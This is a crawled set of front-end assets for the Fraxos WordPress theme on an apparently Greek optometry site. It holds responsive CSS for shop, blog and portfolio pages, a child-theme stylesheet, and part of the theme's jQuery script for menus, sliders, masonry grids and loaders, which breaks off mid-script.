    margin-bottom: 5px;
  }
  .woocommerce div.product p.price {
    padding-bottom: 15px;
    margin-bottom: 13px;
    font-size: 16px;
  }
  .woocommerce div.product form.cart, .woocommerce div.product p.cart {
    padding: 10px 0 20px;
  }
  .woocommerce .woocommerce-tabs {
    padding: 5px 0 15px;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs {
    margin-bottom: 10px;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li {
    padding-right: 25px;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li a {
    padding: 10px 0;
  }
  .woocommerce .related-product-title {
    padding-bottom: 15px;
    text-align: center;
  }
  .woocommerce #reviews #comments .woocommerce-Reviews-title {
    padding-bottom: 15px;
  }
  .woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong {
    padding: 0 0 5px;
  }
  .woocommerce #reviews #comments ol.commentlist li time {
    display: block;
    padding-bottom: 5px;
  }
  .woocommerce #reviews #comments ol.commentlist li .comment-text .description {
    padding-top: 5px;
  }
  .woocommerce #reviews #comments ol.commentlist li {
    padding-bottom: 15px;
  }
  .woocommerce #review_form #respond p {
    margin-bottom: 10px;
  }
  .woocommerce #review_form #respond .comment-form-author, .woocommerce #review_form #respond .comment-form-email {
    float: none;
    width: 100%;
  }
  .woocommerce #review_form #respond input[type="text"], .woocommerce #review_form #respond input[type="email"], .woocommerce #review_form #respond textarea {
    margin-bottom: 20px;
  }
  .woocommerce #review_form #respond textarea {
    height: 120px;
  }
  /* Frxo Cart Page CSS */
  .woocommerce table.shop_table th, .woocommerce table.shop_table td.product-image, .woocommerce table.shop_table td {
    padding: 15px;
  }
  .woocommerce table.shop_table {
    margin-bottom: 40px;
  }
  .cart-collaterals .shipping-title {
    padding-bottom: 10px;
  }
  .woocommerce table.shop_table td.actions {
    padding: 20px;
  }
  .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
    padding-top: 25px;
  }
  .woocommerce .calculate-shipping form .form-row-first, .woocommerce .calculate-shipping form .form-row-last, .woocommerce-page .calculate-shipping form .form-row-first, .woocommerce-page .calculate-shipping form .form-row-last {
    width: 100%;
  }
  .woocommerce .cart_totals table.shop_table {
    margin-bottom: 20px;
  }
  .woocommerce #content table.cart td.actions .input-text, .woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {
    width: 220px;
  }
  /* Frxo Checkout Page CSS */
  .woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last {
    width: 100%;
  }
  .woocommerce form.login, .woocommerce form.register {
    padding: 15px 20px 10px;
  }
  .woocommerce form .form-text {
    padding: 0 0 20px;
  }
  .woocommerce-checkout {
    padding-top: 15px;
  }
  .woocommerce-checkout h3 {
    padding-bottom: 10px;
    padding-top: 10px;
  }
  .woocommerce form.checkout_coupon {
    padding: 20px;
    margin-bottom: 20px;
  }
  .woocommerce .diffrent-address {
    padding-top: 15px;
  }
  .woocommerce-checkout-review-order {
    padding-top: 15px;
  }
  .woocommerce #add_payment_method #payment, .woocommerce .woocommerce-cart #payment, .woocommerce .woocommerce-checkout #payment {
    padding: 20px;
  }
  .woocommerce table.woocommerce-checkout-review-order-table .order-total td, .woocommerce table.woocommerce-checkout-review-order-table .order-total th {
    padding: 15px;
  }
  .woocommerce table.shop_table .order-heading {
    min-width: auto;
  }
  .woocommerce form.checkout_coupon input.input-text {
    width: 250px;
  }
  .woocommerce .woocommerce-checkout-review-order table.shop_table th {
    padding: 14px 15px 13px;
  }
  .woocommerce .woocommerce-checkout-review-order table.shop_table .cart_item td {
    padding: 20px 15px;
  }
  .woocommerce table.woocommerce-checkout-review-order-table .cart-subtotal th, .woocommerce table.woocommerce-checkout-review-order-table .cart-subtotal td {
    padding: 23px 15px 6px;
  }
  .woocommerce table.shop_table .free-shipping th, .woocommerce table.shop_table .free-shipping td {
    padding: 14px 15px 22px;
  }
  .woocommerce-checkout h3, .woocommerce form .diffrent-address .wpcf7-list-item-label {
    font-size: 16px;
  }
  .woocommerce form .shipping-diffrent-address {
    padding-top: 10px;
  }
  .payment-methods-title {
    padding-bottom: 10px;
  }
  .woocommerce-page table.cart td.actions .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text,
  .woocommerce-page table.cart td.actions .coupon .input-text+.button {
    width: 100%;
  }
  .woocommerce-page table.cart td.actions .coupon .input-text+.button {
    margin-top: 19px;
  }
  /* Frxo Contact Us Page CSS */
  .frxo-map {
    height: 300px;
  }
  .frxo-locations .section-title-wrap {
    padding-bottom: 20px;
    max-width: none;
  }
  .frxo-locations .section-title-wrap h2 {
    font-size: 24px;
    line-height: 32px;
  }
  .frxo-locations h4 {
    font-size: 16px;
  }
  .location-title, .location-item ul li {
    padding-bottom: 5px;
  }
  .location-item .frxo-btn-wrap {
    padding-top: 10px;
  }
  .location-item {
    padding: 0 0 25px;
  }
  .frxo-contact-wrap h2 {
    font-size: 24px;
  }
  .contact-wrap-title {
    padding-bottom: 20px;
  }
  /* Frxo Error Page Page CSS */
  .error-wrap {
    max-width: none;
  }
  .error-wrap h1 {
    font-size: 100px;
    line-height: 90px;
  }
  .error-wrap .error-sub-title {
    padding-bottom: 5px;
  }
  .error-wrap p {
    font-size: 15px;
    line-height: 26px;
  }
  .error-wrap form {
    max-width: none;
    padding-top: 15px;
  }
  .error-wrap input[type="submit"] {
    padding: 12px 20px;
  }
    /* Frxo Content Cross Check Page CSS */
  .entry-content dd {
    margin-bottom: 10px;
  }
  .wp-caption {
    max-width: 100%;
    margin-bottom: 10px;
  }
  .entry-content .comment-list article, .entry-content .comment-list .pingback, .entry-content .comment-list .trackback {
    padding: 20px 0;
  }
  .entry-content .comment-content ul, .entry-content .comment-content ol {
    margin: 0 0 10px 0;
  }
  .entry-content .comment-metadata {
    margin-bottom: 5px;
  }
  .entry-content .comment-list .comment-reply-link {
    margin-top: 0;
  }
  .entry-content .comment-list .children {
    padding-left: 0;
  }
  .entry-content .comment-notes, .entry-content .comment-awaiting-moderation, .entry-content .logged-in-as, .entry-content .form-allowed-tags {
    padding-bottom: 10px;
  }
  .frxo-unit-fix .entry-content .comment-form {
    padding-top: 0;
  }
  .frxo-unit-fix .entry-content .comment-list article, .frxo-unit-fix .entry-content .comment-list .pingback, .frxo-unit-fix .entry-content .comment-list .trackback {
    padding: 15px 0 20px;
  }
  /* Banner Title */
  .frxo-banner .banner-caption-title p,
  .frxo-banner .banner-caption-title,
  .typewriter-caption {
    font-size: 55px!important;
    line-height: 60px !important
  }
  .banner-caption .typed-cursor:after {
    bottom: -57px;
    width: 5px;
    height: 38px;
  }
  .my-info-detail-title a {
    font-size: 30px !important;
    line-height: 48px;
  }
  .award-item h2 {
    font-size: 28px;
  }
  .frxo-footer-wrap .footer-item {
    padding-top: 12px;
    display: inline-block;
  }
  .frxo-introduction .typewriter-caption  {
    font-size: 24px !important;
  }
  .checkout_coupon.woocommerce-form-coupon .button{margin-top:10px}
  .frxo-client-single .client-single:before {
    left: 0;
  }
  .frxo-client-single {
    padding-bottom: 40px;
  }
  .frxo-testimonial.quote-style-two h4.quote-title p {
    line-height: 28px;
  }
}

@media screen and (max-width:600px) {
  .admin-bar .is-sticky .frxo-header {
    top: 0!important;
  }
  .port-global { padding-top: 30px;}
}
@media screen and (max-width:599px) {
  /* Frxo Normal CSS */
  h1, .h1 {
    font-size: 26px;
  }
  h2, .h2 {
    font-size: 22px;
  }
  .mfp-arrow:before {
    height: 10px;
    background: transparent;
    line-height: normal;
  }
  .mfp-arrow-left {
    left: 15px;
  }
  .mfp-arrow-right {
    right: 15px;
  }
  .banner-caption h1, [class*="banner-style-"] .banner-caption h1 {
    font-size: 26px;
    line-height: 32px;
  }
  .section-title-wrap h2 {
    font-size: 22px;
    line-height: 30px;
  }
  .section-title-wrap h4 {
    font-size: 15px;
    line-height: 24px;
  }
  .portfolio-page-title {
    font-size: 42px;
    line-height: 48px;
  }
  .frxo-page-title h2 {
    font-size: 30px;
    line-height: 36px;
  }
  .control-link-title {
    display: none;
  }
  .owl-drag .owl-prev, .owl-drag .owl-next {
    height: 20px;
    background: transparent;
  }
  .owl-drag .owl-prev:hover, .owl-drag .owl-next:hover {
    background: transparent;
  }
  .owl-drag .owl-prev:before, .owl-drag .owl-next:before {
    line-height: normal;
  }
  /* Frxo Home v1 Page CSS */
  .about-info h2 {
    font-size: 22px;
    line-height: 30px;
  }
  .purposeful-info h2 {
    font-size: 22px;
    line-height: 30px;
  }
  .frxo-introduction .section-title-wrap h4 {
    font-size: 16px;
  }
  .purposeful-info p {
    font-size: 15px;
  }
  /* Frxo Home v2 Page CSS */
  .frxo-clients .section-title-wrap h2 {
    font-size: 22px;
    line-height: 30px;
  }
  .frxo-clients .section-title {
    padding-bottom: 0;
  }
  .frxo-clients .section-title-wrap {
    padding-bottom: 10px;
  }
  /* Frxo Home v8 Page CSS */
  .swiper-horizontal .portfolio-item {
    background-size: cover;
  }
  /* Frxo Home v9 Page CSS */
  .my-info-item h2, .my-contact-info h2 {
    font-size: 20px;
    line-height: 28px;
  }
  .education-item h4 {
    line-height: 28px;
  }
  /* Frxo Home v10 Page CSS */
  .frxo-my-introduction h3 {
    font-size: 18px;
    line-height: 28px;
  }
  .portfolio-style-two .section-title-wrap h2 {
    font-size: 22px;
    line-height: 30px;
  }
  /* Frxo About Me Page CSS */
  .my-info h1 {
    font-size: 24px;
    line-height: 32px;
  }
  .my-name span {
    font-size: 24px;
  }
  .my-info h4 {
    font-size: 16px;
  }
  .my-designation:before {
    height: 3px;
  }
  /* Frxo Blog Page CSS */
  .blog-wrap-item .blog-info h2 {
    font-size: 18px;
    line-height: 26px;
  }
  .blog-wrap-item .frxo-btn-wrap {
    padding-top: 10px;
  }
  /* Author Info */
  .frxo-auth-infos .frxo-author-info {
    text-align: center;
  }
  .author-avatar {
    float: none;
  }
  .author-content {
    overflow: hidden;
    padding: 15px 0 0;
  }
  .author-content .frxo-social-author {
    padding-top: 0;
  }
  .author-content .frxo-social-author a {
    margin: 0 2px;
  }

  /* Shop Page */
  .woocommerce ul.products li.product, .woocommerce-page ul.products li.product,
  .woocommerce .woo-col-4 ul.products li.product, .woocommerce-page .woo-col-4 ul.products li.product,
  .woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
    width: 100%;
  }
  /* Frxo Product Details Page CSS */
  .woocommerce #reviews #comments h4 {
    font-size: 16px;
  }
  .woocommerce #reviews #comments ol.commentlist li img.avatar {
    float: none;
  }
  .woocommerce #reviews #comments ol.commentlist li .comment-text {
    padding: 15px 0 0;
  }
  .woocommerce #review_form #respond p.form-submit {
    display: block;
    padding: 0;
  }
  .woocommerce .comment-respond .no-space {
    padding: 0;
    margin: 0;
  }
  /* Frxo Cart Page CSS */
  .woocommerce .calculate-shipping input[type="submit"] {
    width: 100%;
  }
  /* Frxo Checkout Page CSS */
  .woocommerce form.checkout_coupon input.input-text {
    width: 100%;
  }
  .woocommerce form.checkout_coupon input.button {
    width: 100%;
    margin: 20px 0 0;
  }
  .payment_method_cod .pull-right {
    width: 100%;
    padding-top: 10px;
  }
  .woocommerce #add_payment_method #payment ul.payment_methods li, .woocommerce .woocommerce-cart #payment ul.payment_methods li, .woocommerce .woocommerce-checkout #payment ul.payment_methods li {
    padding-bottom: 5px;
  }
  /* Frxo Contact Us Page CSS */
  .frxo-locations .section-title-wrap h2, .frxo-contact-wrap h2 {
    font-size: 22px;
    line-height: 30px;
  }
  /* Frxo Error Page Page CSS */
  .error-wrap h1 {
    font-size: 85px;
    line-height: 70px;
  }
  .error-wrap input[type="text"] {
    width: 65%;
  }
  .error-wrap input[type="submit"] {
    width: 35%;
  }
  /* Banner */
  .frxo-banner.banner-style-five .banner-caption-title p, .frxo-banner.banner-style-five .banner-caption-title {
    font-size: 35px !important;
    line-height: 45px !important;
  }

}
@media screen and (max-width:508px) {
  h2.vc_custom_heading {
    font-size: 32px !important;
    line-height: 36px !important;
  }
  span.word-highlight.custom-highlight-word {
    font-size: 32px;
  }
  .my-info-detail-title a {
    font-size: 22px !important;
    line-height: 34px;
  }
  span.word-highlight {
    font-size: 27px;
  }
  .award-item h2 {
    font-size: 22px;
    line-height: 28px;
  }
  .footer-item h2.custom-title {
    font-size: 26px !important;
    line-height: 32px;
  }
  .footer-item a.frxo-simple-links.frxo-link-simple {
    font-size: 17px !important;
  }
  .my-contact-social a {
    margin: 0 7px 15px;
  }
  .section-title-wrap h2.section-title p {
    font-size: 27px !important;
    line-height: 34px;
  }
  /* Home V4 */
  .default-hover .portfolio-info h2 {
    font-size: 20px;
    line-height: 22px;
    padding-bottom: 6px
  }
  .default-hover .portfolio-info {
    padding: 25px;
  }
  /* Home V11 */
  .slider-text {
    padding: 20px 15px;
  }
  .client-item {
    width: 100%;
    float: none;
    padding-bottom: 25px;
  }
  .portfolio-style-three .frxo-background {
    background-size: 280px auto;
  }
  .portfolio-style-three h2 {
    font-size: 26px;
    line-height: 32px;
  }
  .frxo-clients.style-three .my-client {
    width: 100%;
  }
  .frxo-footer-wrap .footer-item .vc_empty_space {
    height: 20px !important;
  }
  .frxo-footer-wrap .footer-item br {
    display: none;
  }
  .about-banner .frxo-banner {
    height: 300px !important;
    min-height: 300px !important;
  }
  .location-item {padding-bottom: 30px;}
  .padding-default, .padding-md, .padding-lg, .padding-xl {
    padding-top: 20px !important;
  }
  .port-style-seven .swiper-horizontal .portfolio-info {padding: 10px;}
  .port-style-seven .swiper-horizontal .portfolio-info .portfolio-title {padding-bottom: 2px;}
  .port-style-seven .swiper-horizontal .portfolio-info .portfolio-subtitle {padding-bottom: 2px;}

  .skill-two .skill-item {
    padding: 10px;
  }
  .job-apply-form .upload-file {
    width: 92%;
  }
  /* Client Single */
  .frxo-client-single .frxo-client-background {
    text-align: center;
    margin-bottom: 20px;
  }
  /* Portfolio Single */
  .frxo-portfolio-full-wrap.portfolio-full-stack .portfolio-detail-wrap {
    padding: 10px;
  }
  .frxo-masonry[data-space] .masonry-item {
    padding: 15px 0;
  }

}

@media screen and (max-width:479px) {
  /* Frxo Normal CSS */
  .about-info h2 p {
    font-size: 25px;
    line-height: 30px;
  }
  .banner-caption h1, [class*="banner-style-"] .banner-caption h1 {
    font-size: 22px;
    line-height: 28px;
  }
  .portfolio-detail-wrap h2 {
    font-size: 24px;
    line-height: 30px;
  }
  .portfolio-stats-links .stats-link:first-child {
    display: block;
    margin-bottom: 22px;
    text-align: left;
    width: 100%;
  }
  .portfolio-center .portfolio-stats-links .stats-link:first-child {
    display: inline-block;
    margin: 0;
  }
  .portfolio-stats-links a {
    padding: 9px 10px;
  }
  .frxo-comments-area .comment-image img {
    margin-right: 0;
  }
  /* Frxo Home v11 Page CSS */
  .slider-caption h2 {
    font-size: 22px;
    line-height: 30px;
  }
  /* Frxo Blog Single Page CSS */
  .frxo-comments-area {
    text-align: center;
  }
  .frxo-comments-area .comment-image {
    margin-bottom: 10px;
  }
  .frxo-comments-area .frxo-comments-meta h4 {
    padding-bottom: 0;
  }
  .frxo-comments-area .comment-area {
    text-align: left;
  }
  .frxo-comments-area .comment-wrapper {
    margin-bottom: 35px;
  }
  .comments-reply {
    position: static;
    padding-top: 12px;
  }
  .frxo-comments-area .comment-main-area {
    padding-left: 0;
  }
  .frxo-comments-area .comment-main-area {
    float: left;
    text-align: left;
    width: 100%
  }
  /* Frxo Center Slider 2 Page CSS */
  .portfolio-center .portfolio-detail-wrap h2 {
    font-size: 22px;
    line-height: 30px;
  }
  /* Frxo Custom Style Page CSS */
  .custom-style .portfolio-detail-wrap h2 {
    font-size: 24px;
    line-height: 30px;
  }
  .frxo-quote h4 {
    font-size: 16px;
    line-height: 28px;
  }
  /* Frxo Checkout Page CSS */
  .woocommerce form .form-row label.inline {
    display: block;
    padding: 20px 0 0;
  }
  .frxo-clients .section-title-wrap h2, .section-title-wrap h2 p {
    line-height: 45px;
  }
  .frxo-banner .banner-caption-title p, .frxo-banner .banner-caption-title,
  .typewriter-caption {
    font-size: 35px!important;
    line-height: 40px !important;
  }
  .banner-caption .typed-cursor:after {
    bottom: -36px;
    width: 4px;
    height: 23px;
  }
  /* Single Product Page */
  .woocommerce .review-rating, .woocommerce .comment-form-rating {
    padding-left: 0;
    width: 100%;
    padding-top: 10px;
    padding-bottom: 15px;
  }
  a.button.wc-forward {
    width: 100%;
    margin-bottom: 12px;
  }
  .vt-nav-links > div,
  .vt-nav-links > div.vt-nav-next {text-align: center;width: 100%;}
  .vt-nav-links > div.vt-nav-next {margin-top: 20px;}
  /* Tabs Two */
  .nav-tabs-two .panel-title a:after {
    right: 23px;
  }
  .nav-tabs-two .panel-title a:before {
    right: 15px;
  }
  .nav-tabs-two .panel-title a {
    padding: 30px 20px 30px 20px;
  }
  .nav-tabs-two .panel-content {
    padding: 0 20px 40px 20px;
  }

}

@media screen and (max-width:430px) {
  /* Frxo Normal CSS */
  .blog-item {
    width: auto;
  }
  .frxo-testimonial h2 p {
    font-size: 22px;
  }
  /* Blog Style Three */
  .blog-style-two .blog-item.frxo-item {
    width: 100%;
  }
  .blog-style-two {
    padding: 0 15px;
  }
}

@media screen and (max-width:380px) {
  .fullscreen-slider .portfolio-stats-links .stats-link:first-child {
    width: 100%;
    margin-bottom: 35px;
  }
  .nav-tabs-two .nav-tabs > li > a {
    padding-bottom: 0;
    padding-top: 10px;
  }
}

@media screen and (max-width:359px) {
  /* Frxo Normal CSS */
  .frxo-full-wrap .toggle-link {
    left: 0;
  }
  .section-title-wrap h2, .about-info h2, .purposeful-info h2 {
    font-size: 20px;
    line-height: 28px;
  }
  .frxo-introduction .typewriter-caption  {
    font-size: 20px !important;
  }
}


--- FILE ---
content_type: text/css
request_url: http://optometria.gr/wp-content/themes/fraxos-child/style.css
body_size: 483
content:
/*
 Theme Name:   Fraxos Child
 Theme URI:    http://themeforest.net/user/VictorThemes
 Description:  Fraxos Child Theme
 Author:       VictorThemes
 Author URI:   http://themeforest.net/user/VictorThemes/portfolio
 Template:     fraxos
 Version:      1.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         one-column, two-columns, left-sidebar, right-sidebar, custom-menu, featured-images, post-formats, theme-options, translation-ready
 Text Domain:  fraxos-child
*/

/* Write Custom CSS */

.frxo-get-start a, .frxo-get-start a:hover { 
    
border-radius: 50px!important;
    border: 2px solid #fff!important;
    padding: 15px 15px!important;

}

.frxo-get-start {
	background: #00adef!important;
}

.arial {
	font-family: "Arial", Arial, sans-serif !important;
}


--- FILE ---
content_type: application/javascript
request_url: http://optometria.gr/wp-content/themes/fraxos/assets/js/scripts.js?ver=1.2
body_size: 6781
content:
jQuery(document).ready(function($) {
  "use strict";
  //Frxo Sticky Header Script
  $('.frxo-header.frxo-sticky').sticky ({
    topSpacing: 0,
    zIndex: 4
  });

  // Mean Menu
  var $navmenu = $('header nav');
  var $menu_starts = ($navmenu.data('nav') !== undefined) ? $navmenu.data('nav') : 991;
  $('header .frxo-navigation, .frxo-fixed-navigation .frxo-navigation').meanmenu({
    meanMenuContainer: '.frxo-header, .frxo-fixed-navigation .frxo-navigation',
    meanMenuOpen: '<span></span><span></span><span></span>',
    meanMenuClose: '<span></span><span></span>',
    meanExpand: '<i class="fa fa-angle-down"></i>',
    meanContract: '<i class="fa fa-angle-up"></i>',
    meanScreenWidth: $menu_starts,

  });

  // Comment Form Button Animation
  $( ".form-submit input#submit" ).before( "<span class='frxo-btn-bf'></span>" );
  $( ".form-submit input#submit" ).after( "<span class='frxo-btn-af'></span>" );

  $('.form-submit input#submit').on('hover', function() {
    $('.frxo-btn-bf,.frxo-btn-af').toggleClass('on');
  });

  // Contact Form Button Animation
  $( ".wpcf7-submit" ).before( "<span class='frxo-cnt-btn-bf'></span>" );
  $( ".wpcf7-submit" ).after( "<span class='frxo-cnt-btn-af'></span>" );

  $('.wpcf7-submit').on('hover', function() {
    $('.frxo-cnt-btn-bf,.frxo-cnt-btn-af').toggleClass('on');
  });

  //Frxo Navigation Hover Script
  $('.frxo-primary-menu .has-dropdown').on('hover', function() {
    $(this).find('ul.dropdown-nav').first().stop(false, false).slideToggle(300);
  });
  $('.frxo-navigation li ul li.has-dropdown').has('ul.dropdown-nav').addClass('sub');

   $('.frxo-fixed-navigation .has-dropdown').on('click', function() {
    $('.frxo-fixed-navigation ul.dropdown-nav').slideUp(300);
    $(this).find('ul.dropdown-nav').first().stop(false, false).slideToggle(300);
  });
  $('.frxo-navigation li ul li.has-dropdown').has('ul.dropdown-nav').addClass('sub');


  //Frxo Add Remove Classes Script
  $('.frxo-header-one .toggle-link').on('click', function() {
    $('.frxo-fixed-navigation').addClass('open');
  });
  $('.close-btn a').on('click', function() {
    $('.frxo-fixed-navigation').removeClass('open');
    $('.frxo-header-one .toggle-link').removeClass('active');
    $('.frxo-fixed-navigation ul.dropdown-nav').slideUp(300);
  });
    $('.frxo-full-wrap .toggle-link').on('click', function() {
    $(this).toggleClass('active');
    $('.has-sidebarnav .frxo-main-wrap').toggleClass('sidebarnav-open');
  });

  //Frxo Outside Click Of Div Remove Class Script
  $(document).on('click', function(e) {
    if ($(e.target).is('.frxo-sidebar-nav *, .frxo-full-wrap .toggle-link, .frxo-full-wrap .toggle-link *') === false) {
      $('.frxo-main-wrap').removeClass('sidebarnav-open');
      $('.frxo-full-wrap .toggle-link').removeClass('active');
    }
  });

  //Frxo Window Resize Script
  $(window).resize(function() {
    jQuery('.frxo-windowheight').height(jQuery(window).height());
    $('.fullscreen-slider .portfolio-detail-wrap').css('padding-bottom', $('.project-detail-link a').outerHeight()+50);
    if (screen.width >= 768) {
      $('.frxo-parallax').jarallax ({
        speed: 0.6,
      })
    }
    if (screen.width >= 1200) {
      $('.frxo-main-wrap').css('margin-left', $('.frxo-sidebar-nav').width());
    }
    if ($(window).width() >= 1200) {
      $('.sticky-footer .main-wrap-inner').css('margin-bottom', $('.frxo-footer').outerHeight());
    }
    if ($(window).width() >= 992) {
      jQuery('.frxo-full-page').height(jQuery(window).height() - $('.frxo-header').outerHeight() - $('.frxo-footer').outerHeight());
      if ($('.frxo-main-wrap').hasClass('transparent-header')) {
        jQuery('.frxo-full-page').height(jQuery(window).height() - $('.frxo-footer').outerHeight());
      };

      jQuery('.frxo-full-page.portfolio-style-three').height(jQuery(window).height() - $('.frxo-header').outerHeight() - $('.frxo-footer').outerHeight());
        if ($('.frxo-main-wrap').hasClass('transparent-header')) {
          jQuery('.frxo-full-page.portfolio-style-three').height(jQuery(window).height() - $('.frxo-footer').outerHeight());
        };
      jQuery('.frxo-full-page.port-style-seven').height(jQuery(window).height() - $('.frxo-header').outerHeight() - $('.frxo-footer').outerHeight());
      if ($('.frxo-main-wrap').hasClass('dark-transparent-header')) {
        jQuery('.frxo-full-page').height(jQuery(window).height());
      };
    }
    if ($(window).width() >= 992) {
      $('html:has(.frxo-full-page)').css('overflow','hidden');
      $('.frxo-full-background').css('padding-bottom', $('.frxo-footer').outerHeight());
      if ($('.frxo-main-wrap').hasClass('dark-footer')) {
        $('.frxo-main-wrap').css('padding-bottom', '0');
      };
    }

      jQuery('.frxo-full-page.fullscreen-slider').height(jQuery(window).height());
      $('html:has(.frxo-full-page.fullscreen-slider)').css('overflow','hidden');

    if (screen.width <= 1399) {
      if ($('.owl-carousel').attr('data-auto-width', true)) {
        $('.owl-carousel').attr('data-auto-width', false).addClass('text-center');
      }
    }
    $('html:has(.frxo-sidebar-nav)').addClass('has-sidebarnav');
  });
  $(window).trigger('resize');

  //Frxo Set Equal Height Script
  $('.frxo-item').matchHeight ({
    property: 'height'
  });
  $('.frxo-blogs-item .frxo-item .blog-info').matchHeight ({
    property: 'height'
  });

  // Lazy Load Image
  if ($('div').hasClass('frxo-image')) {
    $(".frxo-image img").lazyload();
  }

  // Accordion Active Only One At a Time.
  $('.collapse-others').each(function() {
    var $this = $(this);
    $('.collapse', $this).on('show.bs.collapse', function (e) {
      var all = $this.find('.collapse');
      var actives = $this.find('.collapsing, .collapse.in');
      all.each(function (index, element) {
        $(element).collapse('hide');
      })
      actives.each(function (index, element) {
        $(element).collapse('show');
      })
    });
  });

  //Frxo Write Erase Script
  $(window).load(function() {
    Typed.new('#typed', {
      stringsElement: document.getElementById('typed-strings'),
      typeSpeed: 100,
      backDelay: 1500,
      loop: true,
      contentType: 'html',
      loopCount: null,
      cursorChar:"",
      callback: function() {
        foo();
      },
      resetCallback: function() {
        newTyped();
      }
    });
    var resetElement = document.querySelector('.reset');
    if(resetElement) {
      resetElement.addEventListener('click', function() {
        document.getElementById('typed')._typed.reset();
      });
    }
    function newTyped() {}
    function foo() {
      console.log('Callback');
    }

    // Spitted Slider
    if ($(window).width() >= 768) {
      if ($('div').hasClass('frxo-splitted-slider')) {
         $('.frxo-splitted-slider').multiscroll ({
          navigation: false,
          loopBottom: true,
          loopTop: true,
          css3: true,
          afterLoad: function(){
            // logo change
            if( $('.frxo-left-side.light-logo').hasClass('active') === true ) {
             $('body').addClass('light-logo-color');
            } else {
              $('body').removeClass('light-logo-color');
            }
            if( $('.frxo-left-side.dark-logo').hasClass('active') === true ) {
             $('body').addClass('dark-logo-color');
            } else {
              $('body').removeClass('dark-logo-color');
            }
            // Menu Toggle change
            if( $('.frxo-right-side.light-menu').hasClass('active') === true ) {
             $('body').addClass('light-menu-color');
            } else {
              $('body').removeClass('light-menu-color');
            }
            if( $('.frxo-right-side.dark-menu').hasClass('active') === true ) {
             $('body').addClass('dark-menu-color');
            } else {
              $('body').removeClass('dark-menu-color');
            }

          }

        });
      }
    }

    // logo change
    if( $('.frxo-left-side.light-logo').hasClass('active') === true ) {
     $('body').addClass('light-logo-color');
    } else {
      $('body').removeClass('light-logo-color');
    }
    if( $('.frxo-left-side.dark-logo').hasClass('active') === true ) {
     $('body').addClass('dark-logo-color');
    } else {
      $('body').removeClass('dark-logo-color');
    }
    // Menu Toggle change
    if( $('.frxo-right-side.light-menu').hasClass('active') === true ) {
     $('body').addClass('light-menu-color');
    } else {
      $('body').removeClass('light-menu-color');
    }
    if( $('.frxo-right-side.dark-menu').hasClass('active') === true ) {
     $('body').addClass('dark-menu-color');
    } else {
      $('body').removeClass('dark-menu-color');
    }

    //Frxo Masonry Script
    var $grid = $('.frxo-masonry').isotope ({
      itemSelector: '.masonry-item',
      layoutMode: 'packery',
      percentPosition: true,
    });
    var filterFns = {
      ium: function() {
        var name = $(this).find('.name').text();
        return name.match( /ium$/ );
      }
    };
    $('.masonry-filters').on( 'click', 'li a', function() {
      var filterValue = $( this ).attr('data-filter');
      filterValue = filterFns[ filterValue ] || filterValue;
      $grid.isotope({
        filter: filterValue
      });
    });
    $('.masonry-filters').each( function( i, buttonGroup ) {
      var $buttonGroup = $( buttonGroup );
      $buttonGroup.on( 'click', 'li a', function() {
        $buttonGroup.find('.active').removeClass('active');
        $(this).addClass('active');
      });
    });

    //Frxo Hover Script
    $('.service-style-three .service-item, .app-work-item, .member-item, .blog-item, .footer-item, .my-status-item, .services-style-two .service-item, .product-wrap, .skill-item').on('hover', function() {
      $(this).toggleClass('frxo-hover');
    });

    $(".portfolio-item, .stats-link").mouseenter(function(){
        $(this).addClass('frxo-hover');
    });
    $(".portfolio-item, .stats-link").mouseleave(function(){
        $(this).removeClass('frxo-hover');
    });

    $('.my-link-item').on('hover', function() {
      $(this).find('.my-link-subtitle').first().stop(true, true).slideToggle(300);
    });

    // Infinite Scroll Icon
    $('.load-posts').each( function() {
      var $paging = $(this);
      var paging_type = ($paging.data('paging') !== undefined) ? $paging.data('paging') : '';
      var paging_icon = ($paging.data('iconn') !== undefined) ? $paging.data('iconn') : '';
      if (paging_type === 'infinite-scroll'){
        $('.frxo-preloaderr .loader-inner').addClass(paging_icon);
        $('.frxo-preloaderr img').hide();
      } else {
        $('.frxo-preloaderr img').show();
      }
    });
    (function(a){var b={"ball-pulse":3,"ball-grid-pulse":9,"ball-clip-rotate":1,"ball-clip-rotate-pulse":2,"square-spin":1,"ball-clip-rotate-multiple":2,"ball-pulse-rise":5,"ball-rotate":1,"cube-transition":2,"ball-zig-zag":2,"ball-zig-zag-deflect":2,"ball-triangle-path":3,"ball-scale":1,"line-scale":5,"line-scale-party":4,"ball-scale-multiple":3,"ball-pulse-sync":3,"ball-beat":3,"line-scale-pulse-out":5,"line-scale-pulse-out-rapid":5,"ball-scale-ripple":1,"ball-scale-ripple-multiple":3,"ball-spin-fade-loader":8,"line-spin-fade-loader":8,"triangle-skew-spin":1,pacman:5,"ball-grid-beat":9,"semi-circle-spin":1,"ball-scale-random":3},c=function(a){var b=[];for(i=1;i<=a;i++)b.push("<div></div>");return b};a.fn.loaders=function(){return this.each(function(){var d=a(this);a.each(b,function(a,b){d.hasClass(a)&&d.html(c(b))})})},a(function(){a.each(b,function(b,d){a(".loader-inner."+b).html(c(d))})})}).call(window,window.$||window.jQuery||window.Zepto);

    //Frxo Loader Script
    $('.frxo-preloader').fadeOut(500);

    jQuery('.frxo-full-page.port-style-seven').height(jQuery(window).height() - $('.frxo-header').outerHeight() - $('.frxo-footer').outerHeight());
    if ($('.frxo-main-wrap').hasClass('dark-transparent-header')) {
      jQuery('.frxo-full-page').height(jQuery(window).height());
    };

    //Frxo Swiper Slider Script
    var swipermw = $('.swiper-container.swiper-mousewheel').length ? true : false;
    var swiperkb = $('.swiper-container.swiper-keyboard').length ? true : false;
    var swipercentered = $('.swiper-container.swiper-center').length ? true : false;
    var swiperautoplay = $('.swiper-container').data('autoplay');
    var swiperinterval = $('.swiper-container').data('interval'),
    swiperinterval = swiperinterval ? swiperinterval : 7000;
    swiperautoplay = swiperautoplay ? swiperinterval : false;

